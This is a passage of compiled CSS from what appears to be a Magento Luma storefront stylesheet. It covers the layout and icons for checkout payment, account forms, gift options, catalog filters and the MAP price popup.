  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 0.2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #ccc;
}
.checkout-payment-method .payment-method form.form-purchase-order {
  margin-bottom: 15px;
}
.checkout-payment-method .payment-method form.form-purchase-order .input-text {
  width: 40%;
}
.checkout-payment-method .payment-method-content {
  /**
             * @codingStandardsIgnoreStart
             */
}
.checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 500px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 20px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-bottom: 20px;
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .checkout-billing-address input[type="checkbox"] {
  vertical-align: top;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\e621';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #ccc;
  padding: 20px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #006bb4;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 16px;
  color: #757575;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #757575;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-option-content .primary .action.action-apply {
  margin-right: 0;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 20px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: 0.4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all 0.6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  display: inline-block;
  padding-right: 20px;
}
.checkout-payment-method .ccard .cvv .label {
  display: block;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.login-container .fieldset:after {
  margin-top: 35px;
}
.block-addresses-list .items.addresses > .item {
  margin-bottom: 20px;
}
.block-addresses-list .items.addresses > .item:last-child {
  margin-bottom: 0;
}
.block-addresses-list .items.addresses .item.actions {
  margin-top: 5px;
}
.form-address-edit .region_id {
  display: none;
}
.form-edit-account .fieldset.password {
  display: none;
}
.form-edit-account fieldset.additional_info {
  clear: both;
}
.form-create-account .fieldset-fullname .fields .field {
  float: none;
}
.form-create-account .fieldset.create.account:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.form-create-account .fieldset.create.account:after {
  margin-top: 35px;
}
.form.password.forget .fieldset:after {
  margin: 10px 0 0;
  content: attr(data-hasrequired);
  display: block;
  letter-spacing: normal;
  word-spacing: normal;
  color: #e02b27;
  font-size: 1.2rem;
}
.form.password.forget .fieldset:after {
  margin-top: 35px;
}
.box-billing-address .box-content,
.box-shipping-address .box-content,
.box-address-billing .box-content,
.box-address-shipping .box-content,
.box-information .box-content,
.box-newsletter .box-content {
  overflow-wrap: break-word;
  word-wrap: break-word;
  -ms-word-break: break-all;
  word-break: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  hyphens: auto;
}
.account .page-title-wrapper .page-title {
  display: inline-block;
}
.account .messages {
  margin-bottom: 20px;
}
.account .column.main {
  margin-bottom: 30px;
}
.account .column.main h2 {
  margin-top: 0;
}
.account .sidebar-additional {
  margin-top: 40px;
}
.account .table-wrapper {
  margin-bottom: 20px;
  border-bottom: 1px solid #cccccc;
  overflow-x: auto;
}
.account .table-wrapper:last-child {
  margin-bottom: 0;
}
.account .data.table .col.actions .action.delete,
[class^='sales-guest-'] .data.table .col.actions .action.delete,
.sales-guest-view .data.table .col.actions .action.delete {
  color: #d10029;
}
.column.main .block:last-child {
  margin-bottom: 0;
}
.block .title {
  display: block;
  margin-bottom: 10px;
}
.block .title strong {
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.block p:last-child {
  margin: 0;
}
.block .box-actions {
  margin-top: 5px;
}
.field.password .control {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.field.password .control .mage-error {
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.field.password .control .input-text {
  -ms-flex-order: 0;
  -webkit-order: 0;
  order: 0;
  z-index: 2;
}
.password-strength-meter {
  background-color: #f4f4f4;
  height: 32px;
  line-height: 32px;
  padding: 0 9px;
  position: relative;
  z-index: 1;
}
.password-strength-meter:before {
  content: '';
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1;
}
.password-none .password-strength-meter:before {
  background-color: #f4f4f4;
  width: 100%;
}
.password-weak .password-strength-meter:before {
  background-color: #ffafae;
  width: 25%;
}
.password-medium .password-strength-meter:before {
  background-color: #ffd6b3;
  width: 50%;
}
.password-strong .password-strength-meter:before {
  background-color: #c5eeac;
  width: 75%;
}
.password-very-strong .password-strength-meter:before {
  background-color: #81b562;
  width: 100%;
}
.control.captcha-image {
  margin-top: 10px;
}
.control.captcha-image .captcha-img {
  vertical-align: middle;
}
.order-products-toolbar,
.customer-addresses-toolbar {
  position: relative;
}
.order-products-toolbar .toolbar-amount,
.customer-addresses-toolbar .toolbar-amount {
  position: relative;
  text-align: center;
}
.order-products-toolbar .pages,
.customer-addresses-toolbar .pages {
  position: relative;
}
.additional-addresses table > thead > tr > th {
  white-space: nowrap;
}
.block-balance .price {
  margin-top: -10px;
  font-size: 3.2rem;
  display: inline-block;
  line-height: 32px;
}
.table-downloadable-products .product-name {
  font-weight: 400;
  margin-right: 15px;
}
.table-downloadable-products .action.download {
  display: inline-block;
  text-decoration: none;
}
.table-downloadable-products .action.download:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: inherit;
  line-height: inherit;
  color: inherit;
  content: '\e626';
  font-family: 'luma-icons';
  margin: 0 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none;
}
.samples-item-title {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0 0 10px;
}
.samples-item {
  margin: 0 0 10px;
}
.field.downloads {
  margin-bottom: 10px;
}
.page-product-downloadable .product-add-form .product-options-wrapper .field.downloads > .control {
  width: 100%;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  display: inline;
  font-weight: 600;
  font-size: 1.4rem;
}
.field.downloads .field.choice {
  border-bottom: 1px solid #ebebeb;
  box-sizing: border-box;
  margin-bottom: 10px;
  padding-bottom: 10px;
  padding-left: 25px;
  position: relative;
  width: 100%;
  z-index: 1;
}
.field.downloads .field.choice input {
  left: 0;
  position: absolute;
  top: 2px;
}
.field.downloads .field.downloads-all {
  border-bottom: 0;
  padding-left: 0;
}
.field.downloads .sample.link {
  float: right;
}
.field.downloads-all .label {
  color: #006bb4;
  text-decoration: none;
  cursor: pointer;
}
.field.downloads-all .label:visited {
  color: #006bb4;
  text-decoration: none;
}
.field.downloads-all .label:hover {
  color: #006bb4;
  text-decoration: underline;
}
.field.downloads-all .label:active {
  color: #ff5501;
  text-decoration: underline;
}
.field.downloads-all input {
  opacity: 0;
}
.field.downloads.downloads-no-separately .field.choice {
  padding-left: 0;
}
.page-product-giftcard .giftcard-amount {
  border-top: 1px #c1c1c1 solid;
  clear: both;
  margin-bottom: 0;
  padding-top: 15px;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px !important;
}
.page-product-giftcard .product-info-main .price-box .old-price {
  font-size: 20px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span {
  display: block;
  margin-bottom: 5px;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final > span:last-child {
  margin-bottom: 0;
}
.page-product-giftcard .product-info-main .price-box .price-container.price-final .price {
  font-size: 22px;
  font-weight: 600;
  line-height: 22px;
}
.page-product-giftcard .product-info-main .price-box + .giftcard.form {
  border-top: 1px #c1c1c1 solid;
  padding-top: 15px;
}
.page-product-giftcard .product-info-main .alert {
  clear: left;
}
.page-product-giftcard .product-info-stock-sku {
  display: block;
}
.page-product-giftcard .product-add-form {
  border: 0;
  clear: none;
  padding-top: 0;
}
.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.text) {
  margin-bottom: 20px;
  margin-top: 20px;
}
.page-product-giftcard .giftcard.form {
  clear: both;
}
.page-product-giftcard .price-box {
  margin-bottom: 10px;
}
.page-product-giftcard .product-info-price {
  border: 0;
  display: block;
  float: right;
  white-space: nowrap;
  width: auto;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 10px;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666;
  font-weight: 400;
}
.gift-options {
  margin: 20px 0;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  font-weight: 600;
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary {
  margin-top: 10px;
  position: relative;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 0 0 20px;
  width: auto;
}
.gift-summary .action-edit,
.gift-summary .action-delete {
  display: inline-block;
  text-decoration: none;
}
.gift-summary .action-edit > span,
.gift-summary .action-delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-summary .action-edit:before,
.gift-summary .action-delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\e601';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-summary .action-edit:hover:before,
.gift-summary .action-delete:hover:before {
  color: #333;
}
.gift-summary .action-edit:active:before,
.gift-summary .action-delete:active:before {
  color: #757575;
}
.gift-summary .action-delete:before {
  content: '\e604';
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #757575;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: #333;
}
.action-gift:active:after {
  color: #757575;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.gift-summary .actions-toolbar,
.cart.table-wrapper .gift-summary .actions-toolbar {
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin-right: -100%;
  padding: 20px 0;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.cart.table-wrapper .item-gift._active {
  border-top: 1px solid #c1c1c1;
}
.cart.table-wrapper .item-gift .action {
  margin-right: 0;
}
.gift-item-block {
  border-bottom: 1px solid #c1c1c1;
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  color: #006bb4;
  cursor: pointer;
  margin: 0;
  padding: 10px 40px 10px 15px;
  position: relative;
  display: block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.2rem;
  line-height: 20px;
  color: #858585;
  content: '\e622';
  font-family: 'luma-icons';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: #333;
}
.gift-item-block .content {
  padding: 10px 0 20px;
  position: relative;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 10px 0;
}
.gift-messages-order {
  margin-bottom: 25px;
}
.gift-message-summary {
  padding-right: 7rem;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.giftregisty-dropdown .action.toggle {
  color: #006bb4;
}
.table-giftregistry-items .product-image {
  margin-right: 10px;
  float: left;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 15px 0 5px;
  text-align: left;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 10px;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item .col {
  border: 0;
}
.block-giftregistry-shared-items th {
  border-bottom: 1px solid #ccc;
}
.block-giftregistry-shared-items .col {
  padding: 20px 11px 10px;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 10px 0;
}
.block-giftregistry-shared-items .product-item-name {
  font-size: 1.8rem;
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 8px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 10px;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 10px;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 4rem;
  color: #494949;
  content: '\e62a';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 10px 10px 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 10px 0;
}
.gift-wrapping-title .action-remove {
  margin: -5px 0 0 5px;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-title .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-title .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #757575;
  content: '\e604';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-title .action-remove:hover:before {
  color: #333;
}
.gift-wrapping-title .action-remove:active:before {
  color: #757575;
}
.gift-options-content .fieldset .field {
  margin: 10px 0;
}
.gift-wrapping-summary {
  padding-right: 7rem;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .fieldset.gift-message .field.gift-wrapping {
  padding: 0;
  width: 100%;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping {
  margin: 20px 0 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img {
  float: left;
  margin: 0 10px 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 10px;
}
.order-options .product-image-container {
  float: left;
  padding-right: 10px;
}
.order-options .gift-wrapping {
  margin-bottom: 10px;
}
.table-wrapper.grouped {
  width: auto;
}
.table.grouped .row-tier-price > td {
  border-top: 0;
}
.table.grouped .col.item {
  width: 90%;
}
.table.grouped .col.qty {
  width: 10%;
}
.table.grouped .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-bottom: 10px;
}
.table.grouped .price-box p {
  margin: 0;
}
.table.grouped .price-box .price {
  font-weight: 700;
}
.table.grouped .price-box .old-price .price {
  font-weight: normal;
}
.table.grouped .stock.unavailable {
  font-weight: normal;
  margin: 0;
  text-transform: none;
  white-space: nowrap;
}
.page-product-grouped .product-info-main .alert {
  clear: left;
}
.page-product-grouped .box-tocart {
  margin-top: 10px;
}
.box-tocart .action.instant-purchase {
  vertical-align: top;
}
.box-tocart .action.instant-purchase:not(:last-child) {
  margin-bottom: 15px;
}
.form-add-invitations .additional,
.form-add-invitations .field.message {
  margin-top: 20px;
}
.form-add-invitations .action.remove {
  top: 4px;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\e61c';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.filter.block {
  margin-bottom: 0;
}
.filter-title strong {
  background-color: #f0f0f0;
  box-shadow: inset 0 1px 0 0 #fff, inset 0 -1px 0 0 rgba(204, 204, 204, 0.3);
  border: 1px solid #ccc;
  border-radius: 3px;
  font-weight: 400;
  left: 0;
  line-height: 16px;
  padding: 7px 10px;
  position: absolute;
  text-align: center;
  top: 0;
  z-index: 2;
}
.filter-title strong[data-count]:after {
  color: #fff;
  background: #ff5501;
  border-radius: 2px;
  content: attr(data-count);
  display: inline-block;
  font-size: 0.8em;
  line-height: 1;
  margin: 0 5px;
  min-width: 1em;
  padding: 2px;
}
.filter-title strong.disabled {
  opacity: 0.5;
}
.filter .block-subtitle {
  border-bottom: 1px solid #ccc;
  font-size: 14px;
  font-weight: 600;
  line-height: 1em;
  padding: 10px 10px 20px;
}
.filter-subtitle {
  display: none;
}
.filter-current {
  margin: 0;
}
.filter-current .items {
  padding: 5px 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter .filter-current-subtitle {
  border: none;
  display: block;
  padding-bottom: 10px;
}
.filter-current .action.remove {
  left: -2px;
  position: absolute;
  top: -1px;
}
.filter-actions {
  margin-bottom: 25px;
  padding: 0 10px;
}
.filter-label {
  font-weight: 700;
}
.filter-label:after {
  content: ': ';
}
.filter-value {
  color: #757575;
}
.filter-options {
  display: none;
  margin: 0;
}
.filter-options-item {
  border-bottom: 1px solid #ccc;
  padding-bottom: 10px;
}
.filter-options-title {
  cursor: pointer;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  padding: 10px 40px 0 10px;
  position: relative;
  text-transform: uppercase;
  word-break: break-all;
  z-index: 1;
  display: block;
  text-decoration: none;
}
.filter-options-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 13px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.filter-options-title:after {
  position: absolute;
  right: 13px;
  top: 12px;
}
.filter-options-title:hover {
  color: #000000;
}
.active > .filter-options-title:after {
  content: '\e621';
}
.filter-options-content {
  margin: 0;
  padding: 10px;
}
.filter-options-content .item {
  line-height: 1.5em;
  margin: 10px 0;
}
.filter-options-content a {
  color: #494949;
  margin-left: -5px;
  margin-right: -5px;
  padding-left: 5px;
  padding-right: 7px;
}
.filter-options-content a:hover {
  background-color: #e8e8e8;
  text-decoration: none;
}
.filter-options-content a:hover + .count {
  background-color: #e8e8e8;
}
.filter-options-content .count {
  color: #757575;
  font-weight: 300;
  padding-left: 5px;
  padding-right: 5px;
}
.filter-options-content .count:before {
  content: '(';
}
.filter-options-content .count:after {
  content: ')';
}
.map-popup-wrapper.popup .action.close {
  top: 10px;
}
.map-popup {
  background: #fff;
  border: 1px solid #adadad;
  padding: 22px;
  width: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
  transition: opacity 0.3s linear;
  left: 0;
  margin-top: 10px;
  position: absolute;
  top: 0;
  z-index: 1001;
  display: none;
  opacity: 0;
  box-sizing: border-box;
}
.map-popup .popup-header {
  margin: 0 0 25px;
  padding-right: 16px;
}
.map-popup .popup-header .title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.6rem;
  margin-top: 2.5rem;
  margin-bottom: 2rem;
}
.map-popup .popup-actions .action.close {
  position: absolute;
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  right: 10px;
  top: 10px;
}
.map-popup .popup-actions .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.map-popup .popup-actions .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: #8c8c8c;
  content: '\e616';
  font-family: 'luma-icons';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.map-popup .popup-actions .action.close:hover:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:active:before {
  color: #737373;
}
.map-popup .popup-actions .action.close:focus,
.map-popup .popup-actions .action.close:active {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close:hover {
  background: none;
  border: none;
}
.map-popup .popup-actions .action.close.disabled,
.map-popup .popup-actions .action.close[disabled],
fieldset[disabled] .map-popup .popup-actions .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.map-popup.active {
  opacity: 1;
}
.map-popup .map-info-price {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box {
  margin: 0 0 20px;
}
.map-popup .map-info-price .price-box .label:after {
  content: ': ';
}
.map-popup .action.primary {
  margin-right: 10px;
}
.map-popup .map-msrp {
  margin-bottom: 10px;
}
.map-popup .actual-price {
  margin: 3px 0 15px;
}
.map-popup .regular-price .price-label {
  display: none;
}
.map-popup .popup-header {
  display: none;
}
.map-old-price {
  text-decoration: none;
}
.map-old-price .price-wrapper {
  text-decoration: line-through;
}
.map-fallback-price {
  display: none;
}
.map-old-price,
.product-item .map-old-price,
.product-info-price .map-show-info {
  display: inline-block;
  min-width: 10rem;
}
.map-old-price:not(:last-child),
.product-item .map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
  margin-right: 10px;
}
.product-options-bottom .price-box .old-price .price-container > span,
.product-info-price .price-box .old-price .price-container > span {
  display: inline;
}
.map-form-addtocart {
  display: inline-block;
  text-align: center;
}
.map-form-addtocart img {
  display: block;
  margin: 0 auto;
}
button.map-show-info {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
